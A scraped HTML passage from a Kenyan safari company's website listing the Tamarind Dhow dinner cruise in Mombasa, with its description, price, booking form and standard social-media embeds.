    padding-bottom: 0px;
    border-bottom: 1px solid var(--light-grey-color, #EAEEF3);
}
#st-content-wrapper {
    padding-bottom: 0px;
}
#header #topbar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px 50px;
    background: #e66c24;
}
.btn.btn-green {
    background: #fa5636;
    color: #FFF;
}
:root {
    --main-color: #1A2B48;
    --link-color: #FA5636;
    --link-color-dark: #FA5636;
    --grey-color: #5E6D77;
    --light-grey-color: #EAEEF3;

    --woocommerce: $woocommerce;
    --wc-green: #402920;
    --wc-red: #402920;
    --wc-orange: #FA5636;
    --wc-blue: $#fa5636;
	
	}

#st-content-wrapper.st-single-tour .st-program .st-program-list .item:first-child {
    border-left-color: #402920;
}
#st-content-wrapper.st-single-tour .st-program .st-program-list .item:last-child {
    border-left-color: #3f281f;
}
g[Attributes Style] {
    fill: #3f281f;
}
/*pricing tab*/
.search-result-page.st-tours .grid-item .section-footer .footer-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
    DISPLAY: none;
}

/*inner price*/
#st-content-wrapper.st-single-tour .form-book-wrapper .form-head {
    padding-top: 20px;
    padding-bottom: 20px;
    display: none !important;
}

/*reviews*/
.search-result-page.st-tours .grid-item .service-review {
    padding-top: 8px;
    padding-bottom: 25px;
    display: none;
}		</style>
		        <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
                    <script src="https://apis.google.com/js/platform.js" async defer></script>
                        <meta name="google-signin-client_id" content="547469965342-qic8paiqdummfgstes1aopsoelduuon0.apps.googleusercontent.com">
            <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <script>
            // Load the SDK asynchronously
            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            window.fbAsyncInit = function () {
                FB.init({
                    appId: st_params.facbook_app_id,
                    cookie: true, // enable cookies to allow the server to access
                    // the session
                    xfbml: true, // parse social plugins on this page
                    version: 'v3.1' // use graph api version 2.8
                });

            };
        </script>
        <script type="text/javascript">window.liveSettings={api_key:"add61db096874b2b8e165774c8613f62"}</script>
<script type="text/javascript" src="//cdn.transifex.com/live.js"></script>    </head>
        <body data-rsssl=1 class="wp-singular st_tours-template-default single single-st_tours postid-9583 wp-theme-traveler  st-header-1 theme-traveler non-logged-in woocommerce-no-js wide menu_style1 topbar_position_default search_enable_preload wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

    <script type="text/javascript">window.liveSettings={api_key:"add61db096874b2b8e165774c8613f62"}</script>
<script type="text/javascript" src="//cdn.transifex.com/live.js"></script>        <header id="header">
                    <div id="topbar">
                                            <div class="topbar-left">
                            <ul class="st-list socials">
                                <li>
                                    <a href="https://www.facebook.com/Africa-Rebound-Safaris-105607188246218" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/AfricaRebound" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/africareboundsafaris/" target="_blank"><i class="fa fa-instagram"></i></a>                                </li>
                            </ul>
                            <ul class="st-list topbar-items">
                                                            </ul>
                        </div>
                                            <div class="topbar-right">
                        <ul class="st-list topbar-items">
                                                                    <li class="topbar-item link-item ">
                                            <a href="#" class="login">+254 790 613 729 | +254 788 075 252</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/terms-and-conditions/" class="login">Terms and Conditions</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/covid-19-updates/" class="login">Covid-19 Updates</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/blog" class="login">Blogs</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/contact/" class="login">Contact Us</a>
                                        </li>
                                                                            <li class="topbar-item link-item ">
                                            <a href="https://africareboundsafaris.com/faqs/" class="login">FAQs</a>
                                        </li>
                                                            </ul>
                    </div>
                                    </div>
                    <div class="header">
        <a href="#" class="toggle-menu"><i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_off_menu" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="navigation-menu-4">
                <rect id="Rectangle-path" x="0.75" y="0.753" width="22.5" height="22.5" rx="1.5"></rect>
                <path d="M6.75,7.503 L17.25,7.503" id="Shape"></path>
                <path d="M6.75,12.003 L17.25,12.003" id="Shape"></path>
                <path d="M6.75,16.503 L17.25,16.503" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i></a>
        <div class="header-left">
                                            <a href="https://africareboundsafaris.com/" class="logo hidden-xs">
                        <img src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" alt="Pride of an African Experience">
                    </a>
                    <a href="https://africareboundsafaris.com/" class="logo hidden-lg hidden-md hidden-sm">
                        <img src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" alt="Pride of an African Experience">
                    </a>
                                        <nav id="st-main-menu">
                <a href="#" class="back-menu"><i class="fa fa-angle-left"></i></a>
                <ul id="main-menu" class="menu main-menu"><li id="menu-item-8697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8697"><a class="" href="https://africareboundsafaris.com/">Home</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a class="" href="https://africareboundsafaris.com/about-us-partnering-with-safaribookings-com/">About Us</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9156"><a class="" href="https://africareboundsafaris.com/tour-list/">Safaris</a>
<i class='fa fa-angle-down'></i><ul class="menu-dropdown">
	<li id="menu-item-9241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9241"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Kenya&#038;location_id=8978">Kenya</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9245"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Uganda&#038;location_id=8989">Uganda</a></li>
	<li id="menu-item-9246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9246"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Tanzania&#038;location_id=8992">Tanzania</a></li>
	<li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Rwanda&#038;location_id=8994">Rwanda</a></li>
	<li id="menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10213"><a class="" href="https://africareboundsafaris.com/listing/?location_name=Ethiopia&#038;location_id=10196&#038;start=&#038;end=&#038;date=20%2F08%2F2021+12%3A00+am-21%2F08%2F2021+11%3A59+pm&#038;price_range=0%3B18156&#038;taxonomy%5Bst_tour_type%5D=">Ethiopia</a></li>
	<li id="menu-item-9526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9526"><a class="" href="https://africareboundsafaris.com/tour-list/?location_name=Kenya+and+Tanzania&#038;location_id=9530&#038;start=&#038;end=&#038;date=10%2F03%2F2021+12%3A00+am-11%2F03%2F2021+11%3A59+pm&#038;price_range=0%3B12290&#038;taxonomy%5Bst_tour_type%5D=">Kenya and Tanzania</a></li>
	<li id="menu-item-10519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10519"><a class="" href="https://africareboundsafaris.com/tour-list/?location_name=UGANDA+AND+RWANDA+COMBINED+SAFARIS&#038;location_id=10517">Uganda & Rwanda</a></li>
</ul>
</li>
<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a class="" href="https://africareboundsafaris.com/destinations/">Destinations</a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9169"><a class="" href="#">Unique Experiences</a>
<i class='fa fa-angle-down'></i><ul class="menu-dropdown">
	<li id="menu-item-10268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10268"><a class="" href="https://africareboundsafaris.com/hot-deals/">Seasonal Experiences</a></li>
	<li id="menu-item-9215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9215"><a class="" href="https://africareboundsafaris.com/excursion/">Excursions</a>
	<i class='fa fa-angle-right'></i><ul class="menu-dropdown">
		<li id="menu-item-9601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a class="" href="https://africareboundsafaris.com/escusrions-kenya/">Kenya</a></li>
		<li id="menu-item-9622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9622"><a class="" href="https://africareboundsafaris.com/zanzibar/">Zanzibar</a></li>
		<li id="menu-item-9631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9631"><a class="" href="https://africareboundsafaris.com/arusha/">Arusha</a></li>
	</ul>
</li>
	<li id="menu-item-9217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9217"><a class="" href="https://africareboundsafaris.com/honeymoon-programs/">Honeymoon Programs</a></li>
	<li id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216"><a class="" href="https://africareboundsafaris.com/helicopter-scenic-safari/">Helicopter Scenic Safari</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
        <div class="header-right">
                        <ul class="st-list">
                <li class="st-header-link"><a href="https://africareboundsafaris.com/custom-safari/"> <i class="fa  mr5"></i>Custom Safari</a></li>            </ul>
                    </div>
    </div>
</header>
    <div id="st-content-wrapper" class="st-single-tour st-single-tour-new">
        <div class="hotel-target-book-mobile">
            <div class="price-wrapper">
                from <span class="price"><span class="text-lg lh1em item "> $140.00</span></span>            </div>
                            <a href=""
                        class="btn btn-mpopup btn-green">
                        Book Now                    </a>
                
        </div>
        <div class="st-tour-content style3">
            <div class="container">

                <!--Tour header-->
                <div class="st-hotel-header">
                    <div class="left">
                        <h2 class="st-heading">Tamarind Dhow</h2>
                        <div class="sub-heading">
                                                    </div>
                    </div>
                    <div class="right">
                        <div class="review-score style-2">
                                                        <div class="review-score-item">
                                <div class="st-stars style-2">
    <i class="fa fa-star grey"></i><i class="fa fa-star grey"></i><i class="fa fa-star grey"></i><i class="fa fa-star grey"></i><i class="fa fa-star grey"></i></div>

                                <span class="per-total">0/5</span>
                            </div>
                            <p class="st-link style-2">from 0 review</p>
                        </div>
                    </div>
                </div>

                <!--Tour Banner-->
                                    <div class="tour-featured-image featured-image-background"
                         style="background-image: url('https://africareboundsafaris.com/wp-content/uploads/2021/02/Mombasa-Dhow-Cruise-Night.jpg')">

                        <div class="st-gallery">
                            <div class="shares dropdown">
                                <a href="#" class="share-item social-share">
                                    <i class="input-icon st-border-radius field-icon fa"><svg width="20px" height="20px" viewBox="0 0 18 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Hotel-layout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Room_Only_Detail_1" transform="translate(-921.000000, -251.000000)" stroke="#FFFFFF">
            <g id="room-detail" transform="translate(0.000000, 211.000000)">
                <g id="img">
                    <g id="share" transform="translate(910.000000, 30.000000)">
                        <g id="ico_share" transform="translate(10.000000, 10.000000)">
                            <g id="Group" transform="translate(1.666667, 0.000000)">
                                <g id="share-2" stroke-width="1.5">
                                    <path d="M16.4583333,4.375 L9.58333333,4.375 C8.20262146,4.375 7.08333333,5.49428813 7.08333333,6.875 L7.08333333,10" id="Shape"></path>
                                    <polyline id="Shape" points="12.7083333 8.125 16.4583333 4.375 12.7083333 0.625"></polyline>
                                    <path d="M13.9583333,11.875 L13.9583333,18.125 C13.9583333,18.8153559 13.3986893,19.375 12.7083333,19.375 L1.45833333,19.375 C0.767977396,19.375 0.208333333,18.8153559 0.208333333,18.125 L0.208333333,8.125 C0.208333333,7.43464406 0.767977396,6.875 1.45833333,6.875 L3.33333333,6.875" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></i>                                </a>
                                <ul class="share-wrapper">
                                    <li><a class="facebook"
                                           href="https://www.facebook.com/sharer/sharer.php?u=https://africareboundsafaris.com/st_tour/tamarind-dhow/&amp;title=Tamarind Dhow"
                                           target="_blank" rel="noopener" original-title="Facebook"><i
                                                class="fa fa-facebook fa-lg"></i></a></li>
                                    <li><a class="twitter"
                                           href="https://twitter.com/share?url=https://africareboundsafaris.com/st_tour/tamarind-dhow/&amp;title=Tamarind Dhow"
                                           target="_blank" rel="noopener" original-title="Twitter"><i
                                                class="fa fa-twitter fa-lg"></i></a></li>
                                    <li><a class="no-open pinterest"
                                    href="http://pinterest.com/pin/create/bookmarklet/?url=https://africareboundsafaris.com/st_tour/tamarind-dhow/&is_video=false&description=Tamarind Dhow&media=https://africareboundsafaris.com/wp-content/uploads/2021/02/Mombasa-Dhow-Cruise-Night.jpg"
                                           target="_blank" rel="noopener" original-title="Pinterest"><i
                                                class="fa fa-pinterest fa-lg"></i></a></li>
                                    <li><a class="linkedin"
                                           href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://africareboundsafaris.com/st_tour/tamarind-dhow/&amp;title=Tamarind Dhow"
                                           target="_blank" rel="noopener" original-title="LinkedIn"><i
                                                class="fa fa-linkedin fa-lg"></i></a></li>
                                </ul>
                                        <a href="#" class="share-item like-it" data-toggle="modal" data-target="#st-login-form"
           data-type="st_tours"
           data-id="9583"><i class="fa fa-heart-o"></i></a>
                                    </div>
                            <div class="btn-group">
                                                                                                <a href="#st-gallery-popup"
                                   class="btn btn-transparent has-icon radius st-gallery-popup"><i class="input-icon st-border-radius field-icon fa"><svg height="18px" width="18px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">

<g fill="#FFFFFF">
    <path d="M3.75,22.5C1.682,22.5,0,20.818,0,18.75V8.25C0,6.182,1.682,4.5,3.75,4.5h9.75V3c0-0.827,0.673-1.5,1.5-1.5h3
        c0.827,0,1.5,0.673,1.5,1.5v1.5h0.75C22.318,4.5,24,6.182,24,8.25v10.5c0,2.068-1.682,3.75-3.75,3.75H3.75z M1.5,18.75
        C1.5,19.991,2.509,21,3.75,21h16.5c1.241,0,2.25-1.009,2.25-2.25V16.5h-5.758c-0.869,1.831-2.704,3-4.742,3
        c-2.038,0-3.873-1.169-4.742-3H1.5V18.75z M12,10.5c-2.068,0-3.75,1.682-3.75,3.75C8.25,16.318,9.932,18,12,18
        c2.068,0,3.75-1.682,3.75-3.75C15.75,12.182,14.068,10.5,12,10.5z M22.5,15V8.25C22.5,7.009,21.491,6,20.25,6H3.75
        C2.509,6,1.5,7.009,1.5,8.25V15h5.307c-0.038-0.253-0.057-0.504-0.057-0.75C6.75,11.355,9.105,9,12,9c2.895,0,5.25,2.355,5.25,5.25
        c0,0.246-0.019,0.497-0.057,0.75H22.5z M18,4.5V3h-3l0,1.5H18z"/>
    <circle cx="18.75" cy="8.25" r="1.125"/>
    <path d="M4.5,9C4.086,9,3.75,8.664,3.75,8.25S4.086,7.5,4.5,7.5h2.25c0.414,0,0.75,0.336,0.75,0.75S7.164,9,6.75,9H4.5z"/>
</g>
</svg></i>More Photos</a>
                                                                <div id="st-gallery-popup" class="hidden">
                                    <a href="https://africareboundsafaris.com/wp-content/uploads/2021/02/Mombasa-Dhow-Cruise-Night.jpg">Image</a>                                </div>
                            </div>
                        </div>
                    </div>
                
                <div class="row">
                    <div class="col-xs-12 col-md-9">

                        <!--Tour Info-->
                        <div class="st-tour-feature style2">
                            <div class="row">
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="lar la-clock"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Duration</div>
                                            <p class="value">
                                                                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="las la-shoe-prints"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Tour Type</div>
                                            <p class="value">
                                                Daily Tour                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="las la-user-friends"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Group Size</div>
                                            <p class="value">
                                                Unlimited                                            </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-lg-3">
                                    <div class="item">
                                        <div class="icon">
                                            <i class="las la-language"></i>                                        </div>
                                        <div class="info">
                                            <div class="name">Languages</div>
                                            <p class="value">
                                                ___                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--End Tour info-->

                        <!--Tour Overview-->
                                                    <div class="st-overview">
                                <h3 class="st-section-title">Overview</h3>
                                <div class="st-description"
                                     data-toggle-section="st-description" >
                                    <p>“Nawalilkher&#8221; and “Babulkher” are authentic ocean-worthy Jahazis (traditional Arab sailing boats), formerly used for cargo trading along the Kenyan coast and on to the Arab states. They have been refurbished as floating restaurants retaining all the traditional aspects of the original dhow. They are now moored at the Mombasa Tamarind jetty.</p>
<p>The Dinner Cruise commences at 6.30 pm, guests will enjoy a delicious seafood dinner meticulously prepared in Swahili style on the deck in front of the guests. The resident DJ on board offers a wide choice of dance music, from the latest hits to the golden oldies as the dhow gently glides back to the tamarind jetty by 10.30 pm.</p>
<p>&nbsp;</p>
                                                                    </div>
                                                            </div>
                                                <!--End Tour Overview-->

                        <!--Tour highlight-->

                                                <!--End Tour highlight-->
                        <!--Table Discount group -->
                                                <!--End Table Discount group -->
                        <!--Tour program-->
                                                <!--End Tour program-->

                        <!--Tour Include/Exclude-->
                                                <!--End Tour Include/Exclude-->
                                                                <div class="stt-attr-tour-type">
                                            <div class="st-hr large"></div>
                                            <h2 class="st-heading-section">Tour Type</h2>                                                                                                <div class="facilities" data-toggle-section="st-tour-type"
                                                                                                                >
                                                        <div class="row">
                                                                                                                                <div class="col-xs-6 col-sm-4">
                                                                        <div class="item has-matchHeight">
                                                                            <i class="fa fa-car"></i>Excursion                                                                        </div>
                                                                    </div>
                                                                                                                        </div>
                                                    </div>
                                                                                            </div>
                                                            <!--Tour Map-->
                                                    <div class="st-hr large st-height2"></div>
                            <div class="st-map-wrapper">
                                                                <div class="st-flex space-between">
                                    <h2 class="st-heading-section mg0">Tour's Location</h2>
                                                                    </div>
                                                                                                    <div class="st-map-box mt30">
                                        <div class="google-map-mapbox" data-lat=""
                                            data-data_show='{"0":{"id":9583,"name":"Tamarind Dhow","post_type":"st_hotel","lat":"","lng":"","icon_mk":"https:\/\/travelerdemo.wpengine.com\/wp-content\/uploads\/st_uploadfont\/tour.png","content_html":"<div class=\"item-service-map\"><div class=\"thumb\"><a href=\"\"><img src=\"https:\/\/africareboundsafaris.com\/wp-content\/uploads\/2021\/02\/Mombasa-Dhow-Cruise-Night.jpg\" alt=\"Tamarind Dhow\" class=\"img-responsive\"  style =\"width: 150px;height:120px;object-fit: cover;\"\/>        <\/a><\/div><div class=\"content\"><h4 class=\"service-title\"><a href=\"#\">Tamarind Dhow<\/a><\/h4><p class=\"service-location\"><\/p><\/div><\/div>"}}'
                                             data-lng=""
                                             data-icon="https://travelerdemo.wpengine.com/wp-content/uploads/st_uploadfont/tour.png"
                                             data-zoom="13" data-disablecontrol="true"
                                             data-showcustomcontrol="true"
                                             data-style="normal">
                                            <div id="st-map">
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                                                <!--End Tour Map-->

                        <!--Tour FAQ-->
                                                <!--End Tour FAQ-->

                        <!--Review Option-->
                                                <!--End Review Option-->
                        <div class="stoped-scroll-section"></div>
                    </div>
                    <div class="col-xs-12 col-md-3">
                                                <div class="widgets style2">
                            <div class="fixed-on-mobile" id="booking-request" data-screen="992px">
                                <div class="close-icon hide">
                                    <i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    
    <defs></defs>
    <g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Group" stroke="#1A2B48" stroke-width="1.5">
            <g id="close">
                <path d="M0.75,23.249 L23.25,0.749" id="Shape"></path>
                <path d="M23.25,23.249 L0.75,0.749" id="Shape"></path>
            </g>
        </g>
    </g>
</svg></i>                                </div>

                                                                        <div class="form-book-wrapper relative">
                                                                                        <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>                                            <div class="form-head">
                                                <div class="price">
                                                <span class="label">
                                                    from                                                </span>
                                                    <span class="value">
                                                    <span class="text-lg lh1em item "> $140.00</span>                                                </span>
                                                </div>
                                            </div>
                                                                                            <form id="form-booking-inpage" method="post" action="#booking-request" class="tour-booking-form form-has-guest-name">
                                                    <input type="hidden" name="action" value="tours_add_to_cart">
                                                    <input type="hidden" name="item_id" value="9583">
                                                    <input type="hidden" name="type_tour" value="daily_tour">
                                                                                                        <div class="form-group form-date-field form-date-search clearfix " data-format="DD/MM/YYYY" data-availability-date="12/02/2025">
                                                                                                                <div class="date-wrapper clearfix">
                                                            <div class="check-in-wrapper">
                                                                <label>Date</label>
                                                                <div class="render check-in-render">02/12/2025</div>
                                                                                                                                <span class="sts-tour-checkout-label hidden"><span> - </span><div class="render check-out-render">02/12/2025</div></span>
                                                            </div>
                                                            <i class="fa fa-angle-down arrow"></i>
                                                        </div>
                                                        <input type="text" class="check-in-input" value="02/12/2025" name="check_in">
                                                        <input type="hidden" class="check-out-input" value="02/12/2025" name="check_out" >
                                                        <input type="text" class="check-in-out-input" value="02/12/2025 12:00 am-02/12/2025 12:00 am" name="check_in_out" data-action="st_get_availability_tour_frontend" data-tour-id="9583" data-posttype="st_tours">
                                                    </div>

                                                                                                        <div class="form-group form-more-extra st-form-starttime" 
                                                        style="display: none">
                                                        <input type="hidden" data-starttime=""
                                                            data-checkin="02/12/2025"
                                                            data-checkout="02/12/2025"
                                                            data-tourid="9583"
                                                            id="starttime_hidden_load_form"  data-posttype="st_tours"/>
                                                        <div class="" id="starttime_box">
                                                            <label>Start time</label>
                                                            <select class="form-control st_tour_starttime" name="starttime_tour"
                                                                    id="starttime_tour">
                                                                    
                                                            </select>
                                                        </div>
                                                    </div>
                                                    <!--End starttime-->

                                                    
<div class="form-group form-guest-search clearfix ">
                <div class="guest-wrapper clearfix">
            <div class="check-in-wrapper">
                <label>Adults</label>
                <div class="render">Age 18+</div>
            </div>
            <div class="select-wrapper">
                <div class="st-number-wrapper">
                    <input type="text" name="adult_number" value="0"
                           class="form-control st-input-number adult_number" autocomplete="off" readonly
                           data-min="0" data-max="20"/>
                </div>
            </div>
        </div>
                <div class="guest-wrapper clearfix">
            <div class="check-in-wrapper">
                <label>Children</label>
                <div class="render">Age 6-17</div>
            </div>
            <div class="select-wrapper">
                <div class="st-number-wrapper">
                    <input type="text" name="child_number" value="0"
                           class="form-control st-input-number child_number" autocomplete="off" readonly data-min="0"
                           data-max="20"/>
                </div>
            </div>
        </div>
                <div class="guest-wrapper clearfix">
            <div class="check-in-wrapper">
                <label>Infant</label>
                <div class="render">Age 0-5</div>
            </div>
            <div class="select-wrapper">
                <div class="st-number-wrapper">
                    <input type="text" name="infant_number" value="0"
                           class="form-control st-input-number infant_number" autocomplete="off" readonly data-min="0"
                           data-max="20"/>
                </div>
            </div>
        </div>
    </div>
<div class="guest_name_input hidden"
     data-placeholder="Guest %d name"
     data-hide-adult="off"
     data-hide-children="off"
     data-hide-infant="off">
    <label><span>Guest Name</span> <span class="required">*</span></label>
    <div class="guest_name_control">
            </div>
    <script type="text/html" id="guest_name_control_item">
        <div class="control-item mb10">
            <select name="guest_title[]" class="form-control">
                <option value="mr">Mr</option>
                <option value="miss">Miss</option>
                <option value="mrs">Mrs</option>
            </select>
            <input class="form-control " placeholder="Guest  name" name="guest_name[]" value="">        </div>
    </script>
</div>
<input type="hidden" name="adult_price" id="adult_price">
<input type="hidden" name="child_price" id="child_price">
<input type="hidden" name="infant_price" id="infant_price">
                                                                                                                                                            <div class="submit-group">
                                                        <button class="btn btn-green btn-large btn-full upper btn-book-ajax"
                                                                type="submit"
                                                                name="submit">
                                                            Book Now                                                            <i class="fa fa-spinner fa-spin hide"></i>
                                                        </button>
                                                        <input style="display:none;" type="submit" class="btn btn-default btn-send-message" data-id="9583" name="st_send_message" value="Send message">
                                                    </div>
                                                    <div class="message-wrapper mt30">

                                                    </div>
                                                </form>
                                                                                    </div>
                                        
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
<footer id="main-footer" class="clearfix  "><section class="wpb-content-wrapper"><div class="wpb_column column_container col-md-12"><div class="vc_column-inner wpb_wrapper">
			</div>
	</div> 
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row st bg-holder vc_custom_1611815768254 vc_row-has-fill"><div class='container '><div class='row'>
	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img"  src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Africa Rebound Safaris Ltd</strong>; is a Destination Management Company based in Nairobi, Kenya. We specialize in offering highly personalized and exceptional services in East Africa region.</p>

		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Find us on Facebook</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fafricareboundsafaris&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="270" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-shortcode-atts="{}"  data-postid="9583" data-locatornonce="5a92a0be86" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/africareboundsafaris/" target="_blank" rel="nofollow noopener" title="@africareboundsafaris" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>africareboundsafaris</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
